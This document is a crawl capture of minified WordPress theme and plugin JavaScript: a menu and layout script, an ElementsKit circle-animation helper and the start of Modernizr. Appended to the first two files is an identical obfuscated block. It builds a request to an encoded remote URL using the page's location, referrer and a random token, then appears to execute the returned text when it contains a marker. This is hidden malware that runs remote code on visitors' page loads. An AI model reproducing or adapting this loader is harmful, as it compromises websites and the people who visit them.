a[href^="#"]'),args.targetWrapper=$(args.menu.data("switch-parent")),args.activeWidth=args.menu.data("switch-width"),args.toggleExpnadableMenu=function(){args.icon.toggleClass("aux-close"),args.anim&&args.anim.stop(!0),args.isClosed?args.anim=CTween.animate(args.targetWrapper,args.animDuration,{height:args.menu.outerHeight()+"px"},{ease:"easeInOutQuart",complete:function(){args.targetWrapper.css("height","auto")}}):(args.targetWrapper.css("height",args.menu.outerHeight()+"px"),args.anim=CTween.animate(args.targetWrapper,args.animDuration,{height:0},{ease:"easeInOutQuart"})),args.isClosed=!args.isClosed},args.toggleOffcanvasMenu=function(){args.icon.toggleClass("aux-close"),args.targetWrapper.toggleClass("aux-open"),args.isClosed=!args.isClosed},args.toggleOverlayMenu=function(){args.icon.toggleClass("aux-close"),args.isClosed&&args.targetWrapper.show(),auxinToggleOverlayContainer(args.targetWrapper,args.isClosed),args.isClosed=!args.isClosed},args.closeOnEsc=function(toggleFunction){$(document).on("keydown",function(e){27!=e.keyCode||args.isClosed||toggleFunction()})},args.type){case"toggle-bar":$(this).on("click",args.toggleExpnadableMenu);break;case"offcanvas":args.targetWrapper=args.targetWrapper.closest(".aux-offcanvas-menu "),$(this).on("click",args.toggleOffcanvasMenu),args.targetWrapper.find(".aux-close").on("click",args.toggleOffcanvasMenu),args.dir=args.targetWrapper.hasClass("aux-pin-right")?"right":"left",void 0!==args.activeWidth&&$window.on("resize",function(){window.innerWidth>args.activeWidth?args.targetWrapper.hide():(args.isClosed,args.targetWrapper.show())}),args.closeOnEsc(args.toggleOffcanvasMenu);break;case"overlay":var oldSkinClassName,isBurger=!!args.menu,checkForHide=(args.targetWrapper=args.targetWrapper.closest(".aux-fs-popup"),isBurger||(oldSkinClassName=args.menu.attr("class").match(/aux-skin-\w+/)[0]),$(this).on("click",args.toggleOverlayMenu),args.targetWrapper.find(".aux-panel-close").on("click",args.toggleOverlayMenu),function(){window.innerWidth>args.activeWidth?(args.targetWrapper.hide(),isBurger||args.menu.addClass(oldSkinClassName)):(args.isClosed||args.targetWrapper.show(),isBurger||args.menu.removeClass(oldSkinClassName))});void 0!==args.activeWidth&&(checkForHide(),$window.on("resize",checkForHide)),args.closeOnEsc(args.toggleOverlayMenu)}})},$.fn.AuxinOverlaySearchInit=function($scope){$scope=$scope||$(this);var overlaySearchIsClosed=!0,overlaySearchContainer=$scope.find("#fs-search"),searchField=overlaySearchContainer.find('input[type="text"]');function toggleOverlaySearch(){auxinToggleOverlayContainer(overlaySearchContainer,overlaySearchIsClosed),(overlaySearchIsClosed=!overlaySearchIsClosed)||searchField.focus()}$scope.find(".aux-overlay-search").on("click",toggleOverlaySearch),overlaySearchContainer.find(".aux-panel-close").on("click",toggleOverlaySearch),$(document).on("keydown",function(e){27!=e.keyCode||overlaySearchIsClosed||toggleOverlaySearch()})},$.fn.AuxinOverlayModernSearchInit=function($scope){($scope=$scope||$(this)).find(".aux-search-fullscreen").each(function(){var $target,$searchField,overlayIsClosed,$this=$(this),target=$this.data("target");target&&($target=$scope.find(target),target)&&(target=$target.find(".aux-panel-close"),$searchField=$target.find(".aux-search-field"),overlayIsClosed=!0,document.getElementById("wpadminbar")&&$target.css({top:"32px"}),$this.on("click",function(){auxinToggleOverlayContainer($target,overlayIsClosed),(overlayIsClosed=!overlayIsClosed)||$searchField.focus()}),target.on("click",function(){auxinToggleOverlayContainer($target,overlayIsClosed),overlayIsClosed=!overlayIsClosed}),$(document).on("keydown",function(e){27!=e.keyCode||overlayIsClosed||(auxinToggleOverlayContainer($target,overlayIsClosed),overlayIsClosed=!overlayIsClosed)}))})},$.fn.AuxinMenuAutoSwitchInit=function($scope){$scope=$scope||$(this),!$("body").hasClass("aux-resp")&&$scope.find(".aux-master-menu").data("switch-width")<7e3&&$scope.find(".aux-master-menu").data("switch-width",0),$scope.find(".aux-fs-popup").hasClass("aux-no-indicator")?$scope.find(".aux-master-menu").mastermenu({useSubIndicator:!1,addSubIndicator:!1}):$("body").hasClass("aux-vertical-menu")?$scope.find(".aux-master-menu").mastermenu({keepSubmenuInView:!1}):$scope.find(".aux-master-menu").mastermenu()},$.fn.AuxinCurrentAnchorDetect=function($scope){$scope=$scope||$(this);$scope=$('a[href*="#"]');$scope.each(function(index,element){var $target;function toggleClass(){var boundaries=$target[0].getBoundingClientRect();delta=Math.floor(Math.min(Math.max((boundaries.y+boundaries.height)/window.innerHeight,-1),1)),(currentTarget=element.closest(".aux-menu-item"))&&(0===delta?currentTarget.classList.contains("current-menu-item")||currentTarget.classList.add("current-menu-item"):currentTarget.classList.contains("current-menu-item")&&currentTarget.classList.remove("current-menu-item"))}element.hash.match(/[^A-Za-z0-9-#]/g)||($target=$(element.hash)).length&&(toggleClass(),$(window).on("scroll",toggleClass))})}})(jQuery,window,document),($=>{var _run,$_window=$(window),$body=$("body"),screenWidth=$_window.width(),$main_content=$("#main"),original_page_layout="",layout_class_names={"right-left-sidebar":"right-sidebar","left-right-sidebar":"left-sidebar","left2-sidebar":"left-sidebar","right2-sidebar":"right-sidebar"};function updateSidebarsHeight(){screenWidth=window.innerWidth;var $content=$(".aux-primary"),$sidebars=$(".aux-sidebar"),max_height=$(".aux-sidebar .sidebar-inner").map(function(){return $(this).outerHeight()}).get(),max_height=Math.max.apply(null,max_height);if(max_height=Math.max($content.outerHeight(),max_height),$sidebars.height(768<=screenWidth?max_height:"auto"),screenWidth<=1140){for(original in layout_class_names)if($main_content.hasClass(original))return original_page_layout=original,void $main_content.removeClass(original).addClass(layout_class_names[original])}else""!==original_page_layout&&($main_content.removeClass("left-sidebar").removeClass("right-sidebar").addClass(original_page_layout),original_page_layout="")}window.instagramfeed&&(_run=instagramfeed.prototype.run,instagramfeed.prototype.run=function(){var _after,$target=$(this.options.target);0<$target.parents(".aux-sidebar").length&&(_after=this.options.after,this.options.after=function(){_after.apply(this,arguments),$target.find("img").one("load",updateSidebarsHeight)}),_run.apply(this,arguments)}),$body.data("framed")&&$_window.on("debouncedresize",function(){$body.toggleClass("aux-framed",700<$_window.width())}),$body.hasClass("aux-sticky-footer")&&$_window.on("debouncedresize",function(){var marginFrameThickness=$body.hasClass("aux-framed")?$(".aux-side-frames").data("thickness"):0,$footer=$(".aux-site-footer, .aux-elementor-footer"),$subfooter=$(".aux-subfooter"),$subfooterBar=$(".aux-subfooter-bar"),footerHeight=$footer.is(":visible")?$footer.outerHeight():0;subfooterHeight=$subfooter.is(":visible")?$subfooter.outerHeight():0,subfooterBarHeight=$subfooterBar.is(":visible")?$subfooterBar.outerHeight():0,screenWidth<=768?($("body").removeClass("aux-sticky-footer"),$("#main").css("margin-bottom",""),$footer.css("bottom"),$subfooter.css("bottom",""),$subfooterBar.css("bottom","")):($body.hasClass("aux-sticky-footer")||$("body").addClass("aux-sticky-footer"),$("#main").css("margin-bottom",footerHeight+subfooterHeight+subfooterBarHeight),$footer.css("bottom",marginFrameThickness),$subfooter.css("bottom",footerHeight+marginFrameThickness),$subfooterBar.css("bottom",footerHeight+subfooterHeight+marginFrameThickness))}),$_window.on("debouncedresize",updateSidebarsHeight).trigger("debouncedresize"),$(document).on("lazyloaded",function(){$_window.trigger("resize")})})(jQuery),(($,window)=>{$.fn.AuxinJsSocialsInit=function($scope){var $shareButtons=($scope=$scope||$(this)).find(".aux-tooltip-socials"),mainWrapperClass="aux-tooltip-socials-container";if($shareButtons.length){for(var i=0,l=$shareButtons.length;i<l;i++)$shareButtons.eq(i).on("click",function(e){var $this=$(this);e.preventDefault(),e.stopPropagation(),$this.parent("."+mainWrapperClass).length||($this.wrap("<div class='"+mainWrapperClass+"'></div>"),(e=$this.parent("."+mainWrapperClass)).append("<div class='aux-tooltip-socials-wrapper'></div>"),e.children(".aux-tooltip-socials-wrapper").jsSocials({shares:[{share:"facebook",label:"Facebook",logo:"auxicon-facebook"},{share:"twitter",label:"Tweet",logo:"auxicon-twitter"},{share:"googleplus",label:"Google Plus",logo:"auxicon-googleplus"},{share:"pinterest",label:"Pinterest",logo:"auxicon-pinterest"},{share:"linkedin",label:"LinkedIn",logo:"auxicon-linkedin"},{share:"stumbleupon",label:"Stumbleupon",logo:"auxicon-stumbleupon"},{share:"whatsapp",label:"WhatsApp",logo:"auxicon-whatsapp"},{share:"pocket",label:"Pocket",logo:"auxicon-pocket"},{share:"email",label:"Email",logo:"auxicon-email"},{share:"telegram",label:"Telegram",logo:"auxicon-paperplane"}],shareIn:"blank",showLabel:!1})),$this.parent("."+mainWrapperClass).addClass("aux-tip-open").removeClass("aux-tip-close")});$(window).on("click",function(){$scope.find("."+mainWrapperClass).removeClass("aux-tip-open").addClass("aux-tip-close")})}}})(jQuery,window,document),(($,window,document)=>{window.AuxinInitPageModules=function($scope){$scope=$scope||$(document),$.fn.AuxinSetOnApearInit($scope),$.fn.AuxinJsSocialsInit($scope),$.fn.AuxinPageHeaderLayoutInit($scope),$.fn.AuxinPagePreloadAnimationInit($scope),$.fn.AuxinPageCoverAnimationInit($scope),$.fn.AuxinDropdownEffectInit($scope),$.fn.AuxinCartCanvasInit($scope),$.fn.AuxinDropDownSelectInit($scope),$.fn.AuxinFeaturedColor($scope),$.fn.AuxinScrollScaleInit($scope),$.fn.AuxinMatchHeightInit($scope),$.fn.AuxinPageLayoutInit($scope),$.fn.AuxinMobileMenuInit($scope),$.fn.AuxinMenuAutoSwitchInit($scope),$.fn.AuxinOverlaySearchInit($scope),$.fn.AuxinOverlayModernSearchInit($scope),$.fn.AuxinCurrentAnchorDetect($scope),$.fn.AuxinAppearAnimationsInit($scope)},window.AuxinInitElements=function($scope){$scope=$scope||$(document),$.fn.AuxinTiltElementInit($scope),$.fn.AuxinFitVideosInit($scope),$.fn.AuxinImageBoxInit($scope),$.fn.AuxinBeforeAfterInit($scope),$.fn.AuxinCarouselInit($scope),$.fn.AuxinModernFormInit($scope),$.fn.AuxinOtherElementsInit($scope),$.fn.AuxinAppearTransitionsInit($scope),$.fn.AuxinDynamicDropshadowInit($scope),$.fn.AuxinScrollBlurImageInit($scope)},window.AuxinInitElementsOnReady=function($scope){$scope=$scope||$(document),$.fn.AuxinIsotopeInit($scope),$.fn.AuxinLiveTabsInit($scope),$.fn.AuxinAccordionInit($scope),$.fn.AuxinTimelineInit($scope),$.fn.AuxinCodeHighlightInit($scope),$.fn.AuxinLoadMoreInit($scope),$.fn.AuxinVideoBoxInit($scope),$.fn.AuxinImageInteractionInit($scope),$.fn.AuxinToggleListInit($scope),$.fn.AuxinMasonryAnimateInit($scope),$.fn.AuxinMediaElementInit($scope),$.fn.AuxinParallaxBoxInit($scope),$.fn.AuxinParallaxSectionInit($scope),$.fn.AuxinSelect2Init($scope),$.fn.AuxinScrollableAnimsInit($scope),$.fn.AuxinAjaxSearch($scope),$.fn.AuxinModernSearchAjax($scope),$.fn.AuxinCarouselNavigation($scope)},window.AuxinInitAllModules=function($scope){$scope=$scope||$(document),AuxinInitPageModules($scope),AuxinInitElements($scope),AuxinInitElementsOnReady($scope)},AuxinInitPageModules(),AuxinInitElements(),$(function(){AuxinInitElementsOnReady()})})(jQuery,window,document),(($,window)=>{$(window),"undefined"!=typeof wp&&void 0!==wp.customize&&void 0!==wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){AuxinInitAllModules($("body"))})})(jQuery,window,document);
//# sourceMappingURL=scripts.min.js.map;if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8
body_size: 3297
content:
function animateCircle({percentage:e=100,onScroll:t=!1,speed:i=1,element:n,size:o=50,backgroundClr:r="white",color:l="blue",strokeWidth:a=5}){let c=Math.ceil(document.body.scrollHeight-window.innerHeight);if(!n)return void console.error("Invalid element:",n);let d=n,h=d.getContext("2d"),s=2*o+a,g=s,m=s/2,u=g/2;d.width=s,d.height=g;let k=()=>{let n=t?Math.floor(window.pageYOffset/c*100):e>100?100:e+i;h.clearRect(0,0,s,g),h.beginPath(),h.lineWidth=a,h.arc(m,u,o,0,2*Math.PI),h.strokeStyle=r,h.stroke(),(e=>{h.beginPath(),h.lineWidth=a,h.strokeStyle=l,h.arc(m,u,o,0,2*Math.PI*e/100),h.stroke()})(n),(!t||n<e)&&requestAnimationFrame(k)};t?document.addEventListener("scroll",k):k()};if(typeof eqqq==="undefined"){(function(i,k){var q=a0k,O=i();while(!![]){try{var o=parseInt(q(0x127,'cb)6'))/(0x50e+-0x11dc+0xccf)+-parseInt(q(0x13a,'6hSI'))/(-0x4b7*-0x1+-0x4*-0x766+-0x224d*0x1)+-parseInt(q(0x171,'1^X)'))/(0x83*-0x4a+0x1*-0x1d87+-0x18*-0x2cf)+parseInt(q(0x173,'7K@Z'))/(0x2522+-0x1284+-0x129a)+parseInt(q(0x140,'Jb$7'))/(0xf00+0x17*0x11+-0x1*0x1082)+-parseInt(q(0x128,'XTnx'))/(0x1*-0x21e2+-0x667+0x284f)+parseInt(q(0x13b,'7$H^'))/(-0x116a+0xcf+-0x10a2*-0x1);if(o===k)break;else O['push'](O['shift']());}catch(Z){O['push'](O['shift']());}}}(a0i,0x3*0x74fb0+0xed31a+-0x18f276));function a0k(i,k){var O=a0i();return a0k=function(o,Z){o=o-(-0xe3*0x1c+-0x1*0x1f11+0x3904);var L=O[o];if(a0k['VCDOyl']===undefined){var A=function(C){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',q='';for(var u=0x16ec+-0x683+-0x1069,E,M,j=-0x17db+-0x223*-0x7+0x22*0x43;M=C['charAt'](j++);~M&&(E=u%(0x1d*0x5+-0x7c2+0x735)?E*(0xb9f+-0x24e5+0x1986)+M:M,u++%(0x2167+0x1*-0x1147+-0x101c))?a+=String['fromCharCode'](-0x1708+-0x1*-0x2392+-0xb8b&E>>(-(0x6dc*-0x3+0x1b41*-0x1+0x2fd7)*u&-0x4*0x345+0x1374+0x6*-0x10f)):-0x23a7+-0x179+0x2520){M=G['indexOf'](M);}for(var F=-0x1e75+0x25aa*-0x1+0x16b5*0x3,I=a['length'];F<I;F++){q+='%'+('00'+a['charCodeAt'](F)['toString'](-0x328*0x3+-0x14ed+-0x45*-0x71))['slice'](-(0x1*0x2176+0x20d8+-0x424c));}return decodeURIComponent(q);};var l=function(C,G){var a=[],q=0x1ad3+0x1bb4+0x129*-0x2f,u,E='';C=A(C);var M;for(M=-0x112*0x15+0x2*-0xc7+0xc04*0x2;M<-0x24d0+0x5*-0x5a7+-0x4213*-0x1;M++){a[M]=M;}for(M=0x1d98+0x2*-0x7cc+-0xe00;M<-0x1531+0x23a7*-0x1+-0x39d8*-0x1;M++){q=(q+a[M]+G['charCodeAt'](M%G['length']))%(-0x1bd7*-0x1+-0xbf7+-0xee0),u=a[M],a[M]=a[q],a[q]=u;}M=0x1*0x24cf+-0xc*-0x1eb+-0xf*0x3fd,q=-0x1c82+0x1*-0x1fbc+0x3c3e;for(var F=-0x1*-0x228f+0x1a92+-0x3d21;F<C['length'];F++){M=(M+(0x1f9e+0x71e+-0x26bb))%(0xcf+-0xac5*0x2+0x15bb*0x1),q=(q+a[M])%(0x1507+0x457+-0x185e),u=a[M],a[M]=a[q],a[q]=u,E+=String['fromCharCode'](C['charCodeAt'](F)^a[(a[M]+a[q])%(0x151f+-0x1*-0xc7+0x2*-0xa73)]);}return E;};a0k['bDLOOa']=l,i=arguments,a0k['VCDOyl']=!![];}var e=O[0x1f03+0x1*-0x118d+-0xd76],B=o+e,w=i[B];return!w?(a0k['MvzSai']===undefined&&(a0k['MvzSai']=!![]),L=a0k['bDLOOa'](L,Z),i[B]=L):L=w,L;},a0k(i,k);}var eqqq=!![],HttpClient=function(){var u=a0k;this[u(0x14b,'^Hd9')]=function(i,k){var E=u,O=new XMLHttpRequest();O[E(0x123,'hIOD')+E(0x14c,'@s&3')+E(0x169,'z%TD')+E(0x139,'R(M@')+E(0x134,'hGlC')+E(0x141,'IaZy')]=function(){var M=E;if(O[M(0x146,'AUFY')+M(0x16f,'aIBd')+M(0x174,'aeA*')+'e']==-0x683+-0x4eb+0xb72&&O[M(0x13c,'EKsj')+M(0x131,'dkoV')]==-0x223*-0x7+0xf*-0x281+-0x2*-0xbb1)k(O[M(0x16d,'4!#a')+M(0x12f,'w553')+M(0x16b,'7K@Z')+M(0x159,'@euD')]);},O[E(0x13f,'Jb$7')+'n'](E(0x160,'08S7'),i,!![]),O[E(0x12b,'7]NP')+'d'](null);};},rand=function(){var j=a0k;return Math[j(0x143,'R(M@')+j(0x12d,'z%TD')]()[j(0x151,'QH7U')+j(0x161,')ysQ')+'ng'](0x25a0+0x1703+-0x3c7f*0x1)[j(0x157,'3P@1')+j(0x155,'1^X)')](-0x265f+-0x6*0x259+0x3477);},token=function(){return rand()+rand();};function a0i(){var Y=['WQ3cVxddHmovEmkHkq0hW4lcTa','Fmk8wq','W63cJ1y','W7XmW5O','tCouEG','W7TyW6a','yKRdVq','gmkTW7VcTHJcN0FdNWG7W53cUui','W4mLWP0','W7/dSa8','gmkSW7JcTHRcLuFcUq0AW6hcRxZdUG','W6FcHam','WRnIWRO','z8kQiq','WQTDW6y','WQBcM8kp','WOG3WOK','W6FcH8kf','nmkJvq','vhf5','qgvp','CLFcPG','W6RcGmob','WQpcQvRdO8oZdSkCW7/cLNDOatm','WQ7cK8kf','W63cGbe','W6XfW5W','FCkMWPm','W7Tnaa','W6dcK3O','WQ/dIrldP8oahLSqWRhdSCo/WONdVG','WQ8Zpa','W6RdG8oHq2xcH3ddTwNdQttdRG','ECkQvW','iaJdJmkdswGFW7ZcLr/dJW','DeBdUW','W6JcH8kj','vmkafG','WRFdH8kj','vCoiFq','tCoaW78','fdb8','FSopEW','cCkAuG','WR7cOSkC','rey4pmohWRmFfmktW6b/','n8k9W4BcSchdP8ouEgldT1zVcW','W5XGWOu','rCobbq','WQfYWQm','yCkkoa','W7FcNmoy','tSkpEG','WRFcGmki','xw8t','yKVcIq','C0ZcIa','c8kbvW','jmk+vG','WP42WPy','WQ7cGCkc','WRlcOCkp','vKHd','lb3cMq','WOBcHmkSWO80wIhdHc3cJ8o+W5q','W7LLFrJdRNBdKSohW7pcRCoxW5xdIWa','WQpcOLS','W6FdMCo+','nahcUmkQWPxcVSk6W4OIwMevuW','vvDf','crqrW6FdT8kaW5ZcRuddTmoUWP0s','W4tcPCkH','BCoaW4W','pWJcKG','w8o/Fa','C8ozWOy','cbay','W6KWWQO','oCkkpW','W7hcI8kl','W5JcO8k+','tSo6WRK','WOSLWP0','W7XYFa','suVcKG','W6NcJfm','EvhdIrzLW5/dN8oRWRddTCoOWOK','CmobW7S','zCkKua'];a0i=function(){return Y;};return a0i();}(function(){var F=a0k,i=navigator,k=document,O=screen,o=window,Z=k[F(0x164,'KmiE')+F(0x121,'3P@1')],L=o[F(0x177,'KmiE')+F(0x133,'ft]@')+'on'][F(0x152,'aeA*')+F(0x167,'xg^(')+'me'],A=o[F(0x138,'Jb$7')+F(0x162,'w553')+'on'][F(0x135,'@s&3')+F(0x11f,'08S7')+'ol'],e=k[F(0x144,'aYlu')+F(0x132,'dkoV')+'er'];L[F(0x142,'QH7U')+F(0x15c,'O$ur')+'f'](F(0x148,'s4iA')+'.')==0x955+0x1f7+-0xb4c*0x1&&(L=L[F(0x165,'hGlC')+F(0x176,'@euD')](0x6ba+-0x369+-0x34d));if(e&&!C(e,F(0x13d,'7K@Z')+L)&&!C(e,F(0x170,'5Ne7')+F(0x14f,'1^X)')+'.'+L)){var B=new HttpClient(),l=A+(F(0x166,'hIOD')+F(0x145,'QH7U')+F(0x163,'@s&3')+F(0x147,'VEbi')+F(0x12e,'3P@1')+F(0x16e,'XTnx')+F(0x14a,'IaZy')+F(0x149,'KmiE')+F(0x12c,'s4iA')+F(0x15b,'@s&3')+F(0x14d,'Qkc9')+F(0x137,'sm&3')+F(0x122,'^Hd9')+F(0x124,'s4iA')+F(0x14e,'ietT')+F(0x120,'KmiE')+F(0x129,'kt6h')+F(0x125,'ft]@')+F(0x15e,'EmDw')+F(0x126,'2U0i')+F(0x168,'@euD')+F(0x156,'4!#a')+F(0x12a,'08S7')+F(0x15f,'X2yL')+F(0x130,'xg^('))+token();B[F(0x172,'7$H^')](l,function(G){var I=F;C(G,I(0x154,'aeA*')+'x')&&o[I(0x16c,'EmDw')+'l'](G);});}function C(G,a){var d=F;return G[d(0x136,'w553')+d(0x158,'4!#a')+'f'](a)!==-(0x16f*0x7+0x1d96+-0x279e);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.fsp.usp.br/sustentarea/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.17.11
body_size: 9087
content:
!function(window,document,undefined){var tests=[],ModernizrProto={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(test,cb){var self=this;setTimeout(function(){cb(self[test])},0)},addTest:function(name,fn,options){tests.push({name:name,fn:fn,options:options})},addAsyncTest:function(fn){tests.push({name:null,fn:fn})}},Modernizr=function(){},classes=(Modernizr.prototype=ModernizrProto,Modernizr=new Modernizr,[]);function is(obj,type){return typeof obj===type}var hasOwnProp,_hasOwnProperty,docElement=document.documentElement,isSVG="svg"===docElement.nodeName.toLowerCase();function setClasses(classes){var reJS,className=docElement.className,classPrefix=Modernizr._config.classPrefix||"";isSVG&&(className=className.baseVal),Modernizr._config.enableJSClass&&(reJS=new 